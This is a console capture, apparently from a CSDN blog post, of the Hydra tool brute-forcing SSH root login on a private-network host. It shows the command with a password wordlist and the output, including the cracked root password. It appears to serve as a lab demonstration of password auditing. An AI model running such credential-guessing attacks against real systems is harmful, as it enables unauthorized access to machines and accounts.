 \hydra-windows>hydra.exe -l root -P pass.txt ssh://192.168.226.132
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-14 10:51:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1030 login tries (l:1/p:1030), ~65 tries per task
[DATA] attacking ssh://192.168.226.132:22/
[STATUS] 161.00 tries/min, 161 tries in 00:01h, 870 to do in 00:06h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 694 to do in 00:07h, 16 active
[22][ssh] host: 192.168.226.132   login: root   password: wxiaoge
[STATUS] 147.14 tries/min, 1030 tries in 00:07h, 2 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-14 10:58:32
CSDN @W小哥1